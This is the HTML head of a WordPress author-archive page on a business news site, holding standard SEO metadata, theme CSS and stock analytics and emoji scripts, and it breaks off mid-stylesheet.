

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wooothy.com/author/admin/page/4/
body_size: 76379
content:
 <!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Admin, Author at Wooothy - Page 4 of 10</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wooothy.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://wooothy.com/author/admin/page/4/" />
	<link rel="prev" href="https://wooothy.com/author/admin/page/3/" />
	<link rel="next" href="https://wooothy.com/author/admin/page/5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Admin, Author at Wooothy - Page 4 of 10" />
	<meta property="og:url" content="https://wooothy.com/author/admin/" />
	<meta property="og:site_name" content="Wooothy" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/f83cbe0e01c1f4df95e477fd9e6e632f?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://wooothy.com/author/admin/","url":"https://wooothy.com/author/admin/page/4/","name":"Admin, Author at Wooothy - Page 4 of 10","isPartOf":{"@id":"https://wooothy.com/#website"},"primaryImageOfPage":{"@id":"https://wooothy.com/author/admin/page/4/#primaryimage"},"image":{"@id":"https://wooothy.com/author/admin/page/4/#primaryimage"},"thumbnailUrl":"https://wooothy.com/wp-content/uploads/2023/12/jabla.jpg","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wooothy.com/author/admin/page/4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wooothy.com/author/admin/page/4/#primaryimage","url":"https://wooothy.com/wp-content/uploads/2023/12/jabla.jpg","contentUrl":"https://wooothy.com/wp-content/uploads/2023/12/jabla.jpg","width":310,"height":162},{"@type":"WebSite","@id":"https://wooothy.com/#website","url":"https://wooothy.com/","name":"Wooothy","description":"Latest Business &amp; Financial News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wooothy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wooothy.com/#/schema/person/1587c7b989204eee9fb77995eaa35610","name":"Admin","sameAs":["http://wooothy.com"],"mainEntityOfPage":{"@id":"https://wooothy.com/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wooothy &raquo; Feed" href="https://wooothy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wooothy &raquo; Comments Feed" href="https://wooothy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wooothy &raquo; Posts by Admin Feed" href="https://wooothy.com/author/admin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wooothy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://wooothy.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://wooothy.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif+JP%3A400%2C300%2C300italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C300%2C300italic%2C700italic%2C900%2C900italic%7CNoto+Sans+JP%3A400%7CNoto+Serif+JP%3A400%2C700%2C900%7CUnifrakturMaguntia%3A400%7CCinzel%3A700%2C400&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://wooothy.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://wooothy.com/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://wooothy.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f37a0b116c45d11f14bca079946a1778' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://wooothy.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type="text/javascript" src="https://wooothy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wooothy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MB6Q24X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wooothy.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MB6Q24X");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wooothy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wooothy.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wooothy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="nIPuEqB-1NG112dA_WX-q8P_OxGOCnypbBr1a9iqtRA" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/wooothy.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9991774523882016&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wooothy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/wooothy.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#666666";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1630483223";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Serif JP";font-size:15px;font-weight:bold}.td-mobile-content .sub-menu a{font-family:"Noto Serif JP";font-size:12px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Serif JP"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Noto Serif JP"}:root{--td_theme_color:#666666;--td_slider_text:rgba(102,102,102,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#666666;--td_mobile_button_background_mob:#666666;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#666666;--td_login_button_color:#ffffff;--td_login_hover_background:#000000;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(255,255,255,0.8);--td_login_gradient_two:rgba(255,255,255,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 